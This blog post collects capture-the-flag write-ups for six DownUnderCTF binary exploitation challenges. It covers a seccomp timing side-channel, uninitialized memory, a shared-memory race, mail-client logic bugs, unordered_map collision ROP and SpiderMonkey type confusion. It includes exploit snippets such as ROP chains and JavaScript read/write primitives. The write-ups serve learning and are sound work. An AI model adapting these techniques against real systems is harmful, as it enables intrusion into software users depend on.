
Over the weekend, I played DownUnderCTF with my team, Social Enginner Experts, placing 6th overall.
Here are my write-ups for the pwns I solved.
- the great escape (shellcode side-channel)
- safe calculator (uninitialized memory)
- shifty mem (shm race condition)
- binary mail (logic bugs)
- roppenheimer (ROP)
- return to monke (SpiderMonkey type confusion)
the great escape
This is a sourceless binary shellcode challenge. Here is the Ghidra decompilation:
1
2
3
4
5
6
7
8
9
10
11
code *__s;
setvbuf(stdout,(char *)0x0,2,0);
setvbuf(stdin,(char *)0x0,2,0);
__s = (code *)mmap((void *)0x0,0x80,7,0x22,0,0);
if (__s != (code *)0x0) {
printf("what is your escape plan?\n > ");
fgets((char *)__s,0x7f,stdin);
enable_jail();
(*__s)();
}
The binary reads in 0x7f bytes of shellcode and executes it. However, seccomp is used prior to this to lock syscalls. Output of seccomp-tools:
1
2
3
4
5
6
7
8
9
10
11
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x08 0xc000003e if (A != ARCH_X86_64) goto 0010
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x05 0xffffffff if (A != 0xffffffff) goto 0010
0005: 0x15 0x03 0x00 0x00000000 if (A == read) goto 0009
0006: 0x15 0x02 0x00 0x00000023 if (A == nanosleep) goto 0009
0007: 0x15 0x01 0x00 0x0000003c if (A == exit) goto 0009
0008: 0x15 0x00 0x01 0x00000101 if (A != openat) goto 0010
0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0010: 0x06 0x00 0x00 0x00000000 return KILL
Basically, the idea is to use openat to open the flag file and read to read the flag into memory. Then, depending on the result of a comparison on the contents of the flag, sleep using nanosleep for some time or exit immediately. Using the timing difference as a side-channel attack, we can figure out the result of the comparisons and reconstruct the flag.
This is similar to a challenge made by my Social Engineering Experts teammate, zeyu2001, for SEETF’23. I modified it to use the openat syscall instead of open and it worked perfectly. One cool thing to note is that instead of using the nanosleep syscall, his solution used an infinite loop to create the timing differential.
safe calculator
This is a simple binary with two functions:
leave_review()allows you to write a review into a stack buffer.
1
2
3
char buffer [56];
printf("Enjoyed our calculator? Leave a review! : ");
__isoc99_scanf("%48[ -~]",buffer);
calculate()sets the value of two variables usingsscanf(), then checks if their sum fulfills certain checks. If yes, then the win function is called.
1
2
3
4
5
6
7
8
9
10
11
long local_28;
long local_20;
long sum;
__isoc99_sscanf("{ arg1: 7664, arg2: 1337}", "{ arg1: %d, arg2: %d}",&local_28,&local_20);
sum = local_20 + local_28;
printf("The result of the sum is: %d, it\'s over 9000!\n",sum);
if (sum == -0x4673a0c8ffffdcd7) {
puts("That is over 9000 indeed, how did you do that?");
win();
}
So, we need to control the value of sum to get our flag. However, it seems like the sum is fixed at 7664 + 1337 = 9001. The bug lies in the sscanf() call. The %d format specifier treats the arguments as integers, not longs. This means that it only initializes the lower half of the long, leaving the upper half uninitialized. Using this, we can control the sum to the requirement, -0x4673a0c8ffffdcd7 or 0xb98c5f3700002329. As expected, we see that the 13th and 14th bytes are zero, as these bytes are initialized to zero by sscanf() and we cannot control them.
The last trick to note is that the scanf() in leave_review() only accepts bytes in the range of ASCII values 32 (‘ ‘) to 126. No valid combination of two such bytes will sum to the 4th byte 0x37. To get around this, we can leave a second review of a shorter length, using the terminating null byte to zero out the 4th byte for one of the numbers, while leaving the 4th byte of the other number at 0x37.
Exploit:
1
2
3
leave_review(b"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaa7 <BBBBC?l}")
leave_review(b"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaa7 <BBBB")
calculate()
This challenge was the most infuriating for me as I couldn’t see the bug. I even desperately took to fuzzing it for undefined behaviour (I thought the
scanfscanset might be buggy). Ultimately, with a fresh set of eyes on the second day, this was the last challenge I flagged before the CTF ended.
shifty mem
The program is a string shifter controlled by shared memory access. It first creates a shared memory region using shm_open(). It then maps memory for the shm using mmap(), and uses this memory for a shm_req struct.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int fd = shm_open(name, O_CREAT | O_RDWR | O_TRUNC | O_EXCL, S_IRWXU | S_IRWXG | S_IRWXO);
umask(old_umask);
if(fd == -1) {
fprintf(stderr, "shm_open error");
exit(1);
}
if(ftruncate(fd, sizeof(shm_req_t)) == -1) {
fprintf(stderr, "ftruncate error");
exit(1);
}
shm_req_t* shm_req = mmap(NULL, sizeof(shm_req_t), PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
if(shm_req == MAP_FAILED) {
fprintf(stderr, "mmap error");
exit(1);
}
This struct is later used as the argument to the shift_str() function. This function is clearly vulnerable to a buffer overflow:
1
2
3
4
5
6
void shift_str(char* str, int len, char shift, char out[MAX_STR_LEN]) {
for(int i = 0; i < len; i++) {
out[i] = str[i] + shift;
}
out[len] = '\0';
}
Here, out is a stack buffer. If we can control len, we can case a stack buffer overflow. Given that there is a win() function provided in the binary and PIE is disabled, this seems to be what our end goal should be.
The function parameters str, len, shift are all obtained from the shm_req struct. In order to control the values of the struct, we need to access the shm from a separate process and write to it. Here comes the first challenge: after the binary creates the shm, it deletes it via unlink() after sleeping for a short while (usleep(10000)). This means that we have a very small window to access the shm from another process before it gets deleted. Furthermore, the binary enforces that it is the one creating the shm using the O_CREAT | O_EXCL flags. If the shm already exists prior to the shm_open() call, the function will return an error. This means that we cannot first create an shm from a separate process and wait for the binary to access it.
Here is the solution I settled on:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
while (1) {
fd = shm_open(argv[1], O_RDWR | O_CREAT | O_EXCL, 0);
if (fd == -1) {
// already exists
fd = shm_open(argv[1], O_RDWR, 0);
shm_req_t* shm_req = mmap(NULL, sizeof(shm_req_t), PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
if(shm_req == MAP_FAILED) {
fprintf(stderr, "mmap error");
exit(1);
}
memset(&shm_req->buf, 'A', 128);
shm_req->len = 128;
} else {
// does not exist, and we created a new shm
close(fd);
shm_unlink(argv[1]);
}
}
We try to create a shm using shm_open(). As mentioned, if it already exists, the function call will return an error -1. This would indicate that the main binary has created the shm, and we are in the window of time where we can write to it. If the function call does not return -1, that means that this process successfully created the shm, not the main binary. In this case, we want to destroy the shm to free up its name, allowing the main binary to create it. We keep looping until we hit that precise window. Execution wise, we first run this process, then start up the main binary, passing in the same shm name to both. As the main binary is ‘competing’ with our process to create the shm, the main binary will error out a few times before ‘winning’ the contest.
Next, before we can start crafting our exploit, there is one more check we need to pass. After unlinking the shm, the main binary runs the following loop:
1
2
3
4
5
6
7
8
9
10
11
12
while(1) {
if(shm_req->len < 0 || shm_req->len > MAX_STR_LEN) {
continue;
}
if(shm_req->len == 0) {
return 0;
}
shift_str(shm_req->buf, shm_req->len, shm_req->shift, out);
printf("%s\n", out);
}
To create the buffer overflow, we need shm_req->len to be greater than the size of the out buffer, which is MAX_STR_LEN. However, this is checked against in the loop. To bypass this, we can notice the TOCTOU vulnerability. shm_req->len is checked at the start of the loop. In between this check and its subsequent usage in shift_str(), we can modify its value as we can still control it from our other process.
To exploit this TOCTOU vulnerability, we can do something like this:
1
2
3
4
5
int attempts = 0;
while (attempts++ < 10000000) {
shm_req->len = 500;
shm_req->len = 4;
}
This will quickly switch the values of shm_req->len between a value that will pass the check (4) and a value that will overflow the buffer (500). To finish our exploit, we just need to overflow the buffer for a ret2win. We also need to make sure that local stack variables in the main binary are not trampled. Specifically, our buffer overflow will overwrite the pointer to shm_req. We can simply redirect it to somewhere in the BSS, such that dereferencing it will be valid.
I packaged the exploit up and ran it on the server using a script copied from here.
This was a really cool challenge;
shmis an interesting way to create a race condition.
binary mail
This is a binary that creates some sort of mail client. You are given the option to register a new mail account, view your mail, and send mail to another account. The client uses a taglen protocol.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
typedef enum {
TAG_RES_MSG,
TAG_RES_ERROR,
TAG_INPUT_REQ,
TAG_INPUT_ANS,
TAG_COMMAND,
TAG_STR_PASSWORD,
TAG_STR_FROM,
TAG_STR_MESSAGE
} tag_t;
typedef struct {
tag_t tag;
unsigned long len;
} taglen_t;
The typical program flow is as follows: You input a taglen indicating what you want to do in tag, and the length associated with the operation len. After validating your input, the program will then read len bytes into a buffer and perform the necessary operations. Mail accounts are stored in files in the /tmp directory, with the filename being the username. The contents are a taglen with tag=TAG_STR_PASSWORD and len=<password_length>. The taglen protocol isn’t super important to the exploit.
The bug lies in the send_mail() function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
char tmpbuf[MESSAGE_LEN];
char tmpbuf2[USERPASS_LEN];
taglen_t tl;
print_tlv(TAG_INPUT_REQ, "username"); // essentially just prints 'username'
read_taglen(stdin, &tl); // allows you to input the length of your username
unsigned long t1 = tl.len;
if(tl.tag != TAG_INPUT_ANS || tl.len >= USERPASS_LEN) {
print_tlv(TAG_RES_ERROR, "invalid username input");
return;
}
fread(tmpbuf, 1, tl.len, stdin); // reads username into buffer
tmpbuf[tl.len] = '\0';
if(handle_auth(tmpbuf) == 0) return; // this function asks you for your password and checks that it is valid
print_tlv(TAG_INPUT_REQ, "recipient");
read_taglen(stdin, &tl); // allows you to input the length of recipient's username
if(tl.tag != TAG_INPUT_ANS || tl.len >= USERPASS_LEN) {
print_tlv(TAG_RES_ERROR, "invalid recipient input");
return;
}
fread(tmpbuf2, 1, tl.len, stdin); // reads recipient's username into a buffer
tmpbuf2[tl.len] = '\0';
FILE* fp = get_user_save_fp(tmpbuf2, "a+");
pack_taglen(TAG_STR_FROM, tl.len, tmpbuf+USERPASS_LEN); // creates a taglen in the buffer
fwrite(tmpbuf+USERPASS_LEN, 1, 12, fp); // writes the taglen into the recipient's file
fwrite(tmpbuf, 1, t1, fp); // write's the sender's username into the buffer
The taglen written into the recipient’s file contains tl.len, the length of the recipient’s username. However, the contents written after the taglen is the sender’s username. There is a mismatch. The intended behaviour is for the taglen to contain the length of the sender’s username, not the recipient’s. This bug is quite hard to spot because of the confusing variable names t1 and tl. I found it only by running the binary. When I tried to view mail that I had sent, an error was thrown. Digging into the /tmp file revealed this discrepancy.
For completeness, there is another bug in this snippet that I didn’t use in the end. The
get_user_save_fp()function does the following:
Since we can control username, we can perform a directory traversal attack to access other files on the system.
The next bug is the view_mail() function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
unsigned long t1 = tl.len;
if(tl.tag != TAG_STR_FROM || t1 >= USERPASS_LEN) {
print_tlv(TAG_RES_ERROR, "mail invalid from");
return;
}
memcpy(tmpbuf, "from: ", 6);
fread(tmpbuf + 6, 1, t1, fp);
tmpbuf[6 + t1] = '\n';
read_taglen(fp, &tl);
unsigned long t2 = tl.len;
if(tl.tag != TAG_STR_MESSAGE || (t1 + t2) >= USERPASS_LEN + MESSAGE_LEN) { // OVERFLOW HERE!
print_tlv(TAG_RES_ERROR, "mail invalid message");
return;
}
memcpy(tmpbuf + 6 + t1 + 1, "message: ", 9);
printf("impt: %llx %llx\n", t1, t2);
fread(tmpbuf + 6 + t1 + 1 + 9, 1, t2, fp);
To avoid overflowing the buffer tmpbuf, the program performs two checks on the lengths t1 and t2 before copying that many bytes into the buffer. However, there is a integer overflow vulnerability in the second check. If t2 is a large value, its sum with t1 would overflow and be less than the required length. However, the final fread() call would still overflow tmpbuf with t2 bytes. In normal circumstances, this wouldn’t be a problem as t2, the length of the mail message would be checked in send_mail().
The final exploit involves combining both bugs. We use the first bug to forge a mail message. Here’s the usual format of the mail:
- userpass taglen (sender’s name length - the bug is that it’s actually the recipient’s)
- userpass (sender’s name)
- message taglen (length of message)
- message
The two lengths here correspond to
t1andt2inview_mail(). If the recipient’s name is shorter than the sender’s name, the program will stop parsing the sender’s name early, treating the rest of the sender’s name as the message taglen and message. This will allow us to create a fake message length in thetaglen, exploiting the second bug.
Here is the initial exploit code:
1
2
3
4
5
sender = recipient + craft_taglen("TAG_STR_MESSAGE", ulong_max)
register(len(recipient), recipient, len(password), password)
register(len(sender), sender, len(password), password)
send_mail(len(sender), sender, len(password), password, len(recipient), recipient, 1023, b"A"*1023)
view_mail(len(recipient), recipient, len(password), password)
The fread() call doesn’t actual read ulong_max bytes into the buffer as it reaches the EOF in the mail file before that. Due to the large size of the buffer the mail message is stored in, this is insufficient to overflow the buffer and control rip. So, we need to send a second mail message, appending to the mail file. Since a win() function is provided, we can ret2win in the second message. However, since PIE is enabled, we need to brute force one niblet. The lower 3 niblets of the function is constant at 0x26a, and I guess the top niblet to be 1. To avoid MOVAPs error, I skip the first instruction of the function, going to 0x26b instead.
1
2
3
4
payload = b"B"*(1023-908) + b"\x6b\x12"
[...]
send_mail(len(sender), sender, len(password), password, len(recipient), recipient, 1023, b"A"*1023)
send_mail(len(sender), sender, 8, password, len(recipient), recipient, len(payload), payload)
I was too lazy to properly script things so I wrote a Python script that would run the exploit over and over again. Each time, it would pipe STDOUT to a log file. After sufficient iterations, I could just search in the log file for the flag.
1
2
for _ in range(16):
os.system("python3 exp.py >> logs.txt")
roppenheimer
Once again, source is given. The binary is a C++ program with two main functions:
add_atom()adds key-value pairs to an unordered map:std::unordered_map<unsigned int, uint64_t> atoms. We can add up toMAX_ATOMS(32) items to the map.fire_neutron()accepts a key (atom) as an input. It then looks up which bucket the key belongs to, and copies all the key-value pairs in that bucket to an array on stackelems.
1
2
3
4
5
6
7
8
9
if (atoms.find(atom) == atoms.end()) {
panic("atom does not exist");
}
size_t bucket = atoms.bucket(atom);
size_t bucket_size = atoms.bucket_size(bucket);
std::pair<unsigned int, uint64_t> elems[MAX_COLLIDE - 1];
copy(atoms.begin(bucket), atoms.end(bucket), elems); // BUG: overflow
There is an obvious vulnerability in that the size of the bucket is not checked against the size of the array, before copying into it. This will overflow the stack if there are MAX_COLLIDE (20) or more elements in the bucket.
In order to exploit this, let’s first understand what buckets are. Searching online, we see that the C++ unordered_map uses a method called ‘separate chaining’ to mitigate hash collisions (where different keys have the same hash). From here, we see that buckets are linked lists of collided items. If two items’ keys collide, they are stored in the same bucket. When looking up the collided item, the algorithm will first determine which bucket it is in, then search through the bucket for the correct item.
This means that in order to trigger the overflow, we need >= 20 collisions in the unordered_map. This blogpost on unordered_map collisions gives us an idea on how to proceed. The C++ unordered_map hash function essentially mods the key with a prime number and uses that as the hash. The prime number chosen depends on the size of the map, and grows together with it. The list of primes can be found in the gcc source. We can write a program to iterate over this list to find a suitable value.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
const int N = 32; // MAX_ATOMS
const uint64_t val = 3; // can be any value
for (int k = 0; k < (sizeof(primes) / sizeof(primes[0])); k++)
{
unsigned int prime = primes[k]; // try a prime from the list
for (int i = 1; i <= N; i++)
{
atoms[i * prime] = val;
}
size_t bucket = atoms.bucket(prime);
size_t bucket_size = atoms.bucket_size(bucket);
if (bucket_size > 19) // overflow!
{
cout << "Bucket size: " << bucket_size << endl;
cout << "Prime: " << prime << endl;
}
atoms.clear();
}
Using this program, we find that prime = 59 is a suitable value. Let’s craft our first exploit.
1
2
3
4
5
for i in range(1, 33):
val = 0x4100 + i
add_atom(prime * i, val)
fire_neutron(prime)
Using GDB, we can identify a few key values. (one thing to note is that the order of accessing items in the bucket is not the same as the order in which you add them)
1
2
3
4
5
cases = {
25: 1, # bucket_size
28: USEFUL + 8, # rip
29: USERNAME, # rsp after useful
}
The value at i = 25 overwrites the local bucket_size variable, which controls how many times the following loop in fire_neutron() is run. For convenience, we can set it to 1.
1
2
3
for (size_t i = 0; i < bucket_size; i++) {
std::cout << elems->first << std::endl;
}
The value at i = 28 controls the return address. Here, we set it to an offset in the useful() function, which has useful gadgets.
1
2
3
4
5
6
7
void useful() {
__asm__(
"pop %rax;"
"pop %rsp;"
"pop %rdi;"
);
}
Finally, the value at i = 29 is the value that gets popped into rsp during our useful() call. We can use this to pivot the stack. A good candidate is into the username variable, which we write into at the start of main(). Since PIE is disabled, the address of username in the BSS is known.
1
2
3
4
puts("atomic research lab v0.0.1");
std::cout << std::endl << "name> ";
fgets(username, NAME_LEN, stdin);
Next, let’s look at the ROP payload we should build in username; this is what we will pivot the stack into. Firstly, in preparation for a ret2sys, we want to leak libc. For this, the usual GOT leak will work. For a typical 2-stage ropchain, we can simply return to main after this. However, trying to do so will SIGSEGV because our stack pointer is still in username. username is adjacent to some libc pointers in the BSS, so when our stack grows, these pointers get overwritten. Invoking them then crashes the program. As such, we need to pivot our stack deeper into the BSS. We can achieve this using a pop rsp gadget in the binary. The final step is to write the desired return address (main()) to our new pivot location. When the pop rsp gadget reaches the ret instruction, it will then return to the desired address. We can achieve this using a write-what-where primitive created using the following gadgets: pop rdi; nop; pop rbp; ret; and mov [rbp-8], rdi; pop rbp; ret;. Keep in mind that the write-what-where must occur before pivot the stack.
Here is the rop payload we use:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
rop = ROP([elf])
RET = rop.find_gadget(["ret"]).address
POP_RDI_RBP = 0x004025e0 # POP RDI; NOP; POP RBP; RET;
WWW = 0x00404b14 # mov [rbp-8], rdi; pop rbp; ret;
def www(addr, val):
return [POP_RDI_RBP, val, addr+8, WWW, 0x0]
POP_RSP_RBP = 0x00404f55 # pop rsp; pop rbp; ret;
# leak puts, write what where, pivot
rop_payload = [elf.got["puts"], 0x0, elf.sym["puts"]]
rop_payload += www(elf.bss(0x9f0), elf.sym["main"])
rop_payload += [POP_RSP_RBP, elf.bss(0x9f0-8), 0x0]
rop_payload = flat(rop_payload)
sla(b"name>", rop_payload)
The second stage of the ret2system exploit is quite similar to the first. We just need to find the new indices for cases.
1
2
3
4
5
cases = {
5: 1, # bucket_size
2: USEFUL + 5, # rip
1: USERNAME, # rsp after useful
}
return to monke
This is a SpiderMonkey pwn challenge (SpiderMonkey is the Javascript engine powering Firefox). The patch introduces the following method into the Object prototype:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
bool obj_monke(JSContext* cx, unsigned argc, Value* vp) {
AutoJSMethodProfilerEntry pseudoFrame(cx, "Array.prototype", "monke");
CallArgs args = CallArgsFromVp(argc, vp);
RootedObject obj(cx, ToObject(cx, args.thisv()));
if (!obj) {
return false;
}
typedef union {
double f;
uint64_t i;
} ftoi_t;
uint64_t* raw_obj = reinterpret_cast<uint64_t*>(&(*obj));
if (argc == 0) {
ftoi_t ftoi = {
.i = raw_obj[0]
};
args.rval().setNumber(ftoi.f);
return true;
}
double n;
if (!ToNumber(cx, args.get(0), &n)) {
return false;
}
ftoi_t ftoi = { .f = n };
raw_obj[0] = ftoi.i;
return true;
}
Without diving too deep into the code, we can figure out that the method has two functionalities:
- When called with no arguments:
obj.monke()returns the value stored at the address ofobj(let’s call this the root address). Ifobjis located at 0xdeadbeef, the method returns the value stored at 0xdeadbeef. - When calling with one argument:
obj.monke(x)sets the value stored at the address ofobjtox. In the same example, it sets the value at 0xdeadbeef tox.
Obviously, this will have major unintended consequences. Let’s use GDB to see what lies at the address.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
js> let x = {}
js> objectAddress(x)
"2bb944d00418"
js> let y = [1.1, 1.2, 1.3, 1.4]
js> objectAddress(y)
"1dd194c3d138"
gef➤ tele 0x2bb944d00418
0x002bb944d00418│+0x0000: 0x00081e49f5fe60 → 0x00081e49f3b0e8 → 0x00555557845500 → 0x005555578c156c → 0x46007463656a624f ("Object"?)
0x002bb944d00420│+0x0008: 0x00555555758970 → <emptyObjectSlotsHeaders+16> add BYTE PTR [rax], al
0x002bb944d00428│+0x0010: 0x00555555758910 → <emptyElementsHeader+16> add BYTE PTR [rax], al
0x002bb944d00430│+0x0018: 0x0000000000000000
0x002bb944d00438│+0x0020: 0x0000000000000000
0x002bb944d00440│+0x0028: 0x0000000000000000
0x002bb944d00448│+0x0030: 0x0000000000000000
0x002bb944d00450│+0x0038: 0x007ffff773466a → 0x000100007ffff773
0x002bb944d00458│+0x0040: 0x0000000c00000250
0x002bb944d00460│+0x0048: "2bb944d00418"
gef➤ tele 0x1dd194c3d138
0x001dd194c3d138│+0x0000: 0x001dd194c5fde0 → 0x001dd194c3b190 → 0x00555557843180 → 0x00555555740ada → 0x4f4d007961727241 ("Array"?)
0x001dd194c3d140│+0x0008: 0x00555555758970 → <emptyObjectSlotsHeaders+16> add BYTE PTR [rax], al
0x001dd194c3d148│+0x0010: 0x001dd194c3d160 → 0x3ff199999999999a
0x001dd194c3d150│+0x0018: 0x0000000400000001
0x001dd194c3d158│+0x0020: 0x0000000400000006
0x001dd194c3d160│+0x0028: 0x3ff199999999999a
0x001dd194c3d168│+0x0030: 0x3ff3333333333333
0x001dd194c3d170│+0x0038: 0x3ff4cccccccccccd
0x001dd194c3d178│+0x0040: 0x3ff6666666666666
0x001dd194c3d180│+0x0048: 0x0000000000000000
It looks like the root address contains a pointer to some information about the type of the object. Having only done v8 pwn before, my first idea was to use type confusion to construct a fakeobj primitive (similar to this). In the end, this route didn’t work as I couldn’t write tagged pointers into a float array, nor could I seem to exploit the type confusion on typed arrays. Anyway, let’s talk about the solution I settled on, which ended up much simpler. Instead of trying to construct a fakeobj primitive, I could use type confusion on two typed arrays of different sizes.
In contrast to regular JavaScript arrays, a TypedArray can only contain integers of a fixed size. For example a Uint32Array can only contain unsigned 32-bit integers. The elements of a TypedArray are always stored untagged, just like in a C array. This avoids the problems I described in the previous section and makes TypedArrays a popular corruption target in JavaScript engine exploits.
(from Nspace - he explains pointer tagging in the same blog post as well)
Let’s take a look at two typed arrays in memory, Int8Array and BigInt64Array:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
js> var iarr = new Int8Array([1, 2, 3, 4])
js> var barr = new BigInt64Array([1n, 2n, 3n, 4n])
js> objectAddress(iarr)
"28dd17f00418"
js> objectAddress(barr)
"28dd17f004d8"
gef➤ tele 0x28dd17f00418
0x0028dd17f00418│+0x0000: 0x001b14c9f63a40 → 0x001b14c9f3b238 → 0x00555557854bb0 → 0x00555555769707 → "Int8Array"
0x0028dd17f00420│+0x0008: 0x00555555758970 → <emptyObjectSlotsHeaders+16> add BYTE PTR [rax], al
0x0028dd17f00428│+0x0010: 0x00555555758910 → <emptyElementsHeader+16> add BYTE PTR [rax], al
0x0028dd17f00430│+0x0018: 0xfffa000000000000
0x0028dd17f00438│+0x0020: 0x0000000000000004
0x0028dd17f00440│+0x0028: 0x0000000000000000
0x0028dd17f00448│+0x0030: 0x0028dd17f00450 → 0x0000000004030201
0x0028dd17f00450│+0x0038: 0x0000000004030201
0x0028dd17f00458│+0x0040: 0x0000000000000000
0x0028dd17f00460│+0x0048: 0x0000000000000000
gef➤ tele 0x28dd17f004d8
0x0028dd17f004d8│+0x0000: 0x001b14c9f63b20 → 0x001b14c9f3b268 → 0x00555557854d60 → 0x00555555769776 → "BigInt64Array"
0x0028dd17f004e0│+0x0008: 0x00555555758970 → <emptyObjectSlotsHeaders+16> add BYTE PTR [rax], al
0x0028dd17f004e8│+0x0010: 0x00555555758910 → <emptyElementsHeader+16> add BYTE PTR [rax], al
0x0028dd17f004f0│+0x0018: 0xfffa000000000000
0x0028dd17f004f8│+0x0020: 0x0000000000000004
0x0028dd17f00500│+0x0028: 0x0000000000000000
0x0028dd17f00508│+0x0030: 0x0028dd17f00510 → 0x0000000000000001
0x0028dd17f00510│+0x0038: 0x0000000000000001
0x0028dd17f00518│+0x0040: 0x0000000000000002
0x0028dd17f00520│+0x0048: 0x0000000000000003
The elements for Int8Array and BigInt64Array are stored contiguously at 0x0028dd17f00450 and 0x0028dd17f00510 respectively. Intuitively, if we change the type of the Int8Array to BigInt64Array, we will have access OOB of the actual elements array. For example, accessing iarr[3] would access the address 0x0028dd17f00460. This write primitive is limited by the length of the Int8Array because we can still only access elements with indices less than the length of the array. Our array cannot be arbitrarily large because empirically, beyond a certain limit, the elements array no longer get allocated immediately after the properties (offsets +0x0000 to +0x0030). This makes grooming the memory more challenging.
We can upgrade this write primitive by placing another array after the Int8Array, and use the primitive to overwrite the elements pointer of the other array. This will give us AAR and AAW easily. Referring back to barr and iarr, we can place barr after iarr for convenience. Note that placing just refers to declaring them sequentially.
Here’s the initial exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
var iarr = new Int8Array([
1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2,
3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4, 1, 2, 3, 4,
]);
var iarr_map = iarr.monke();
var barr = new BigInt64Array([1n, 2n, 3n, 4n]);
var barr_map = barr.monke();
iarr.monke(barr_map);
function aaw(addr, val) {
iarr[27] = addr;
barr[0] = val;
}
function aar(addr) {
iarr[27] = addr;
return barr[0];
}
With our AAR and AAW primitives settled, we can choose from a couple of documented exploit paths. For my exploit, I utilised the JIT code-reuse attack. This attack is already well-explained here so I will spare the details.
Finally, we use a Python script to send our JS exploit to the server. The server only accepts one line of input, so we need to strip all newlines and remove comments.
1
2
3
4
with open("exp.js", "r") as f:
contents = f.read(-1)
contents = contents.replace("\n", " ")
sla(b">", contents)
This was a good challenge for me to brush up on browser pwn. Having only done v8 pwn in the past, I was surprised by the similarities between the two engines. Thankfully, much of my intuition carried over to this challenge.
Remarks
The pwn challenges were really fun and covered a wide range of areas. I wish I could have tried the other two challenges, but sadly GD has other plans. Kudos to sradley, joseph, and grub for the challenges, and congrats to NUS Greyhats for 1st place 🇸🇬 🇸🇬